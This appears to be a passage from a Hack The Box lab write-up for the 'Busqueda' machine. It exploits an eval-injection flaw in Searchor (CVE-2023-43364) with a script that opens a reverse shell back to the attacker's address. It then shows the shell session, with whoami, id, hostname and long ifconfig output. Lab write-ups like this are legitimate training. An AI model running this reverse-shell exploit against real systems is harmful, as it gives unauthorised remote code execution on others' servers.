OS Command Injection

a vulnerability has been [[busqueda_cve-2023-43364#[cve-2023-43364](https //nvd.nist.gov/vuln/detail/cve-2023-43364)|identified]] in the search function found in the searchor version below 2.4.2 is vulnerable due to a lack of input sanitization, allowing user-supplied data to be directly incorporated into an eval expression. This flaw exposes the application to arbitrary code execution, compromising its confidentiality, integrity, and availability. An attacker could exploit this vulnerability by injecting malicious code into the query parameter, potentially leading to unauthorized access, data leakage, or even a complete compromise of the server.
Given the target web application instance is running the version 2.4.0, it is likely vulnerable
┌──(kali㉿kali)-[~/archive/htb/labs/busqueda]
└─$ ./CVE-2023-43364.sh searcher.htb 10.10.16.8 9999
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] input attacker is 10.10.16.8:9998
[*] Run the Reverse Shell... Press Ctrl+C after successful connectionExecuting the exploit script
┌──(kali㉿kali)-[~/archive/htb/labs/busqueda]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.208] 40656
bash: cannot set terminal process group (1678): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$ hostname
hostname
busqueda
svc@busqueda:/var/www/app$ ifconfig
ifconfig
br-c954bf22b8b2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.20.0.1 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:3f:f4:e9:05 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-cbf2c5ce8e95: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
inet6 fe80::42:b7ff:fe96:fbcb prefixlen 64 scopeid 0x20<link>
ether 02:42:b7:96:fb:cb txqueuelen 0 (Ethernet)
RX packets 1416 bytes 162417 (162.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1340 bytes 344778 (344.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-fba5a3e31476: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:fe:de:7c:f7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:95:39:04:f2 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.208 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:8e12 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:8e12 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:8e:12 txqueuelen 1000 (Ethernet)
RX packets 1538003 bytes 218816692 (218.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1907286 bytes 550568090 (550.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5354346 bytes 559740380 (559.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5354346 bytes 559740380 (559.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth2d5e8ec: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::2cf7:d2ff:fef5:859d prefixlen 64 scopeid 0x20<link>
ether 2e:f7:d2:f5:85:9d txqueuelen 0 (Ethernet)
RX packets 873 bytes 149030 (149.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 847 bytes 352132 (352.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth8104adb: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::50c5:a0ff:fe24:9162 prefixlen 64 scopeid 0x20<link>
ether 82:af:f1:a3:3d:75 txqueuelen 0 (Ethernet)
RX packets 2241 bytes 532777 (532.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2226 bytes 494718 (494.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Initial Foothold established to the target system as the svc account via exploiting [[Busqueda_CVE-2023-43364#[CVE-2023-43364](https //nvd.nist.gov/vuln/detail/CVE-2023-43364)|CVE-2023-43364]]
am I inside a container?
Manual
┌──(kali㉿kali)-[~/archive/htb/labs/busqueda]
└─$ nnc 9998
listening on [any] 9998 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.208] 43228
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$ hostname
busqueda
$ ifconfig
br-c954bf22b8b2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.20.0.1 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:3f:f4:e9:05 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-cbf2c5ce8e95: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
inet6 fe80::42:b7ff:fe96:fbcb prefixlen 64 scopeid 0x20<link>
ether 02:42:b7:96:fb:cb txqueuelen 0 (Ethernet)
RX packets 1519 bytes 174603 (174.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1442 bytes 371211 (371.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-fba5a3e31476: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:fe:de:7c:f7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:95:39:04:f2 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.208 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:8e12 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:8e12 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:8e:12 txqueuelen 1000 (Ethernet)
RX packets 1538165 bytes 218837854 (218.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1907528 bytes 550608351 (550.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5354613 bytes 559822417 (559.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5354613 bytes 559822417 (559.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth2d5e8ec: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::2cf7:d2ff:fef5:859d prefixlen 64 scopeid 0x20<link>
ether 2e:f7:d2:f5:85:9d txqueuelen 0 (Ethernet)
RX packets 888 bytes 150699 (150.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 861 bytes 355521 (355.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth8104adb: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::50c5:a0ff:fe24:9162 prefixlen 64 scopeid 0x20<link>
ether 82:af:f1:a3:3d:75 txqueuelen 0 (Ethernet)
RX packets 2358 bytes 549794 (549.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2343 bytes 522820 (522.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0